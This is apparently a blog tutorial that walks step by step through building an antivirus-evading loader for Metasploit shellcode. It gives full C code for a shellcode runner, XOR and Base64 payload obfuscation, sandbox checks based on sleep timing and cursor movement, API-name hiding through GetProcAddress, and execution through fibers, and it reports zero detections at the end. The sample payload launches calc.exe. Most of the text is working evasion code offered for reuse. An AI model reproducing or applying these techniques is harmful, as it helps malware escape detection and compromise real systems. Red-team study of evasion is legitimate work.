Introduction
In this blog series, we explore how to obfuscate a Metasploit payload to avoid detection by Antivirus Engines and shall try to go invisible. We would start from the ground up: Using a completely unobfuscated shellcode, and try to build upon it till we reach zero detections. All the associated code for this blog can be found in this Github repository.
We would employ known techniques and see how they affect detection rates uploading the compiled executable to AntiScan as it does not submit the samples to the vendors.

Environment Setup
To begin with, we would be needing some tools and setup to get started. The first thing is the unobfuscated shellcode we’ll be using:
RAW_PAYLOAD = [
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51,
0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52,
0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72,
0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b,
0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41,
0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1,
0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,
0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01,
0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,
0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
]
This will be our base from where we start. The raw, untampered shellcode is placed in scripts/obfuscator.py. The python file describes a class Obfuscator which takes our shell code and obfuscates it to various levels which is used as the payload in implant.cpp
Next up, we need to set up our development environment. For this, we need to install Visual Studio’s C/C++ Development Tools.
Once that is done, we can bring up any IDE of our choice and jump straight to coding. However, if you are using Visual Studio Code, I highly recommend having x64 Native Tools Command Prompt as your default. One way of doing is to add the full path to VsDevCmd.bat to VS Code’s settings.json file as such:
{
"workbench.colorTheme": "Default Dark+",
"terminal.integrated.shell.windows": "cmd.exe",
"terminal.integrated.shellArgs.windows": [
"/k", "C:\Program Files\Microsoft Visual Studio\2022\Community\VC\Auxiliary\Build\vcvarsall.bat", "x64"
],
"terminal.integrated.automationShell.windows": null,
"explorer.confirmDelete": false,
}
Level 0 - The Raw Shell Code
To begin with, we write a program to execute our shell code with the help of a program as such:
/// Compile With:
/// cl.exe /nologo /Ox /MT /W0 /GS- /DNDEBUG /Tcimplant.cpp /link /OUT:executables\level0.exe /SUBSYSTEM:CONSOLE /MACHINE:x64
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
// Payload String - Level0
unsigned char payload[] = {
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51,
0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52,
0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72,
0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b,
0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41,
0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1,
0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,
0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01,
0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,
0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
};
// Length of payload array
unsigned int payload_len = (unsigned int)(sizeof(payload)/sizeof(payload[0]));
/// Main Function
///
/// Returns
/// 0 - OK
/// -1 - VirtualAlloc() failed
/// -2 - VirtualProtect() failed
/// -3 - CreateThread() failed
/// -4 - WaitForSingleObject() failed
int main(void){
BOOL rv;
HANDLE th;
DWORD _event = 0;
void * exec_mem;
DWORD oldprotect = 0;
// Allocate a memory buffer for payload
exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (exec_mem == NULL){
// fprintf(stderr, "VirtualAlloc Failed with error code: %d\n", GetLastError());
return -1;
}
// Copy payload to new buffer
RtlMoveMemory(exec_mem, payload, payload_len);
// Make new buffer as executable
rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);
if ( rv == 0 ) {
// fprintf(stderr, "VirtualProtect Failed with error code: %d\n", GetLastError());
return -2;
}
// Create Thread To run shellcode
th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
if (th == NULL){
// fprintf(stderr, "CreateThread Failed with error code: %d\n", GetLastError());
return -3;
}
_event = WaitForSingleObject(th, -1);
if(_event == WAIT_FAILED){
// fprintf(stderr, "WaitForSingleObject Failed with error code: %d\n", GetLastError());
return -4;
}
return 0;
}
The program basically takes the payload generated by Metasploit, creates a memory region with Read and Write permissions to hold the same, followed by changing the permissions of the region to Read and Execute before finally creating a thread to execute it.
The above program can be compiled with:
cl.exe /nologo /Ox /MT /W0 /GS- /DNDEBUG /Tcimplant.cpp /link /OUT:level0.exe /SUBSYSTEM:CONSOLE /MACHINE:x6
This should create a level0.exe executable file in the current directory which, when run, pops up the calc.exe program.
Antiscan Analysis
We see that most AV engines flag the binary and rightfully so because it barely contains any obfuscation and Metasploit payloads have well-defined signatures at this point.

Level 1 - XOR it!
The next thing we do is try to try be a little sneaky and encrypt the payload using the simplest encryption technique out there: XOR’ing it.
With our payload from Level0, any dumb stupid AV engine can just run a simple signature check or even use something like the strings command to know that the executable hence produced is major sus. [It would be kinda worrying if it didn’t flag this simple thing]
Now, coming back to XOR, we would first need a key to encrypt stuff with. For this, I chose a string which was already present in the Level0 executable so as to not arouse any suspicion.
We can then obtain the encrypted string from our obfuscator.py script using Obsfucator.level1(). As for the executable code, just for the sake of readibilty we add a header file headers/obfuscators.h which contains the XOR function:
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
// XOR two strings
void XOR(unsigned char * payload, unsigned int payload_len, const char * xor_key, unsigned int xor_key_len){
int j;
j = 0;
for (int i = 0; i < payload_len; i++) {
if (j == xor_key_len) j = 0;
payload[i] = payload[i] ^ xor_key[j];
j++;
}
}
And then, we call the XOR() function right before copying the payload to the target memory address.
...
...
XOR(payload, payload_len, XOR_KEY, xor_key_len);
// Copy payload to new buffer
RtlMoveMemory(exec_mem, payload, payload_len);
...
...
Finally, we compile it with:
cl.exe /nologo /Ox /MT /W0 /GS- /DNDEBUG /Tcimplant.cpp /I "headers" /link /OUT:executables\level0.exe /SUBSYSTEM:CONSOLE /MACHINE:x64
Antiscan Analysis
The encryprion does bring down the detection rates a bittle but still, there are ways to go :)

Level 2 - Sleep Patching Sandbox
Taking a short detour from the usual from playing with the shell code, we try and implement some sandbox detection techiniques, starting off with “Sleep Patching Sandboxes”. Accoring to ICASA:
“Sleep Patching Sandboxes will patch the sleep function to try to outmaneuver malware that uses time delays. In response, malware will check to see if time was accelerated. Malware will get the timestamp, go to sleep and then again get the timestamp when it wakes up. The time difference between the timestamps should be the same duration as the amount of time the malware was programmed to sleep. If not, then the malware knows it is running in an environment that is patching the sleep function, which would only happen in a sandbox.”
Thus to bypass this, we implement the following function in sandbox.h to check for accelerated time:
/// User defined PPDs
#define L_INTERVAL 950 // Lower Time Limit
#define INTERVAL 1000 // Mean Time Limit
#define U_INTERVAL 1050 // Upper Time Limit
int __check_sleep_patch(){
DWORD startCount = GetTickCount();
Sleep(INTERVAL);
DWORD endCount = GetTickCount();
DWORD timeSpan = endCount - startCount;
if ((L_INTERVAL > timeSpan) && (timeSpan > U_INTERVAL)){
return -1;
}
return 0;
}
Thus, if the sandbox is accelerating time, then the timeSpan value wouldn’t be in the range L_INTERVAL and U_INTERVAL, hence signifying that the program is running in a sandbox, thereby prompting the program to exit without executing any shellcode in order to avoid detection.
The program is compiled with:
cl.exe /nologo /Ox /MT /W0 /GS- /DNDEBUG /Tcimplant.cpp /I "headers" /link /OUT:executables\level2.exe /SUBSYSTEM:CONSOLE /MACHINE:x64
Antiscan Analysis
Okay, so this did not help much with the detection rates, rather it increased the detection rate. However, we will give it the benefit of doubt and assume that there are some false positives. Another possible explanation might be the fact that some AV engines are flagging the signature for the function. Nevertheless, we keep it in our program and try to optimize it in the future.

Level 3 - Where is the cursor?
Again, instead of tampering with the shellcode itself, we are employing some more sandbox detection techniques. This time, we are monitoring for User Input, which in this case, is the cursor movement as such:
int __check_cursor_activity(){
int __infinity_loop = 0;
POINT p1, p2;
BOOL res1, res2;
HDESK desktop_handle;
// Switch to input desktop if different from current one
desktop_handle = OpenInputDesktop(0, TRUE, GENERIC_READ);
SetThreadDesktop(desktop_handle);
// The GetCurorPos() can fail at times so just retry it 5 times and
// if it still fails, then exit out with an error code
while(1){
res1 = GetCursorPos(&p1);
if (res1) break;
Sleep(INTERVAL);
__infinity_loop += 1;
if (__infinity_loop == 5) return FALSE;
}
__infinity_loop = 0;
Sleep(INTERVAL*10);
while(1){
res2 = GetCursorPos(&p2);
if (res2) break;
Sleep(INTERVAL);
__infinity_loop += 1;
if (__infinity_loop == 5) return FALSE;
}
if (res1 && res2){
if (p1.x==p2.x || p1.y == p2.y || ((p1.x-p2.x)==(p1.y-p2.y))){
return FALSE;
}
else {
return TRUE;
}
}
else{
return FALSE;
}
}
We are keeping a track of the Cursor position. If the cursor doesn’t move for a while then we exit out of the program without running any of that suspicious shell code.
Antiscan Analysis
This seemed to have drastically bring down the detection scores. Thats’s a huge improvement considering the barely tampered with payload.

Level 4 - Going Bases
Next up, we try to encode our payload using the good ol’ Base64 encoding technique to mask our payload a tad bit more. We generate the Base64 encoded payload using Obfuscator.level2() which does everything upto Obfuscator.level1() plus base64 encodes the whole thing. This is just one step out many more which we can employ to add an extra layer of obfuscation to our payload
Antiscan Analysis
This doesn’t really have such an adverse effect on the detection rates. However, any obfuscation is a plus in the end.

Level 5 - Where did the functions go?
One of the methods AV engines flag malicious programs is by looking at the various functions they call at runtime as well as by using methods like string analysis. So what if we could just do away with that? We achieve this using two methods:
- By replacing our easy-to-read function names with more sinister(i.e, random) ones. The
translate.txtfile corelates the original functions with the translated ones - As for native windows functions, instead of directly calling them, we first obtain the handle to the corresponding system DLL and use the
GetProcAddress()function to retrieve the address of the corresponding function. To add to the obfuscation, we also XOR the string arguments passed to the function so as to not leave any trace behind. For example, we obfuscateVirtualAlloc()as such:
/// In definitions.h
// The function signature
LPVOID (WINAPI * _VirtualAlloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);
....
....
// Typedef
typedef LPVOID (__stdcall * __type_virtualalloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);
....
....
// XOR Encrypted function name
unsigned char __virtualalloc[] = {0x17, 0x2b, 0x31, 0x30, 0x30, 0x27, 0x2b, 0x09, 0x25, 0x26, 0x24, 0x2f, 0x00 };
....
....
/// In obfuscators.h
// Decrypting XOR'd function name
boUpJkYnxh29(__virtualalloc);
// Getting handle to the function and appropriately typecasting it
_VirtualAlloc = (__type_virtualalloc)GetProcAddress(_kernel32, (LPCSTR)__virtualalloc);
// Manage Error
if (_VirtualAlloc == NULL){
// fprintf(stderr, "Could not find VirtualAlloc in kernel32.dll\n");
return -10;
}
/// In implant.cpp
// Allocate a memory buffer for payload using new function
exec_mem = _VirtualAlloc(0, decoded_data_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (exec_mem == NULL){
// fprintf(stderr, "VirtualAlloc Failed with error code: %d\n", GetLastError());
return -1;
}
Once compiled, we can run strings from SysInternals to actually examine the resulting binary and notice that all the system function names previously being reflected in the output of the command are now gone.
Antiscan Analysis
Adopting this, the analysis seems to be further lowered, bringing us even closer to zero detection

Level 6 - Get your Fibers in!
Finally, we try alternative methods to execute shell code using Fibers, which is the minimal execution unit of a modern operating system. We convert the main thread running the program into a Fiber amd then create a new one from it and switch to the context of the newly created Fiber, much like what we used to do with threads.
/// In `implant.cpp`
....
....
// Convert main Thread to fiber
th = _ConvertThreadToFiber(NULL);
if(th == NULL){
// fprintf(stderr, "ConvertThreadToFiber failed!\n");
return -3;
}
....
....
fiber = _CreateFiber(0, (LPFIBER_START_ROUTINE)exec_mem, NULL);
if (fiber == NULL){
// fprintf(stderr, "CreateFiber Failed with error code: %d\n", GetLastError());
return -4;
}
_SwitchToFiber(fiber);
....
....
Compiling with the usual intructions gives us our final executable.
Antiscan Analysis
This seems to do wonders as it brings the detection rates to zero(atleast at the time of writing this) and I guess we can say that we now have an undetectable sus-looking-program running our shellcode.

A closing word
This blog series was heavily inspired by the Sektor 7’s RED TEAM Operator: Malware Development Essentials Course and was an amazing learning curve for me, who used to be shit scared of WinAPI and all that black magic. Yes, I did do my own research and built upon it, but I really, really recommend going through the Course if you want to get over the fear of WinAPI like me :D